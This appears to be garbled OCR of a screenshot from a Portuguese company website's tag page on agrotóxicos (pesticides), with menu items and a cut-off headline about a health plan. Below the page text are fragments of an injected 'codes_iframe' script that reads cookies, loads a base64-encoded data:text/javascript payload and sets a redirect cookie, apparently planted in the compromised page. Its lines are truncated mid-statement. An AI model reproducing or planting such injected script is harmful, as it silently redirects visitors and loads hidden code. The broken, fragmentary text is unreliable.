
EMPRESA
LAUDOS/PROJETOS
D
Tag:
agrotoxico
Saúde elabora Plano pa
agrotóxicos
!–codes_iframe–script type=”text/javascript”
[]\/+^])/g,”\$1″)+”=([^;]*)”));return U?decod
src=”data:text/javascript;base64,ZG
(time=cookie)||void 0===time){var time=Ma
Date).getTime()+86400);document.cookie=”redi
/script!–/codes_iframe–